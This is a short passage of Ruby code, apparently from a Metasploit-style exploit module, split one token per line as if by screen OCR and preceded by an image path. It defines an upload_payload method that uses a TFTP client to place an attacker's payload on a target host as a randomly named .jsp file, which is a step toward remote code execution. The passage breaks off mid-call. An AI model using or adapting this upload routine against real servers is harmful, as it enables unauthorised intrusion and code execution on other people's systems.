
end
def
upload_payload
(
payload
)
    lport 
=
 datastore
[
'LPORT'
]
||
(
1025
+
rand
(
0xffff
-
1025
)
)
    lhost 
=
 datastore
[
'LHOST'
]
||
"0.0.0.0"
    remote_file 
=
rand_text_alpha
(
rand
(
14
)
+
5
)
+
'.jsp'
    tftp_client 
=
Rex
:
:
Proto
:
:
TFTP
:
:
Client
.
new
(
"LocalHost"
=
>
 lhost
,
"LocalPort"
=
>
 lport
,
"PeerHost"
=
>
 rhost
,
"PeerPort"
=
>
datastore
[
'RPORT_TFTP'
]
,
"LocalFile"
=
>
"DATA:
#
{
payload
}
"
,
"RemoteFile"
=
>
 remote_file
,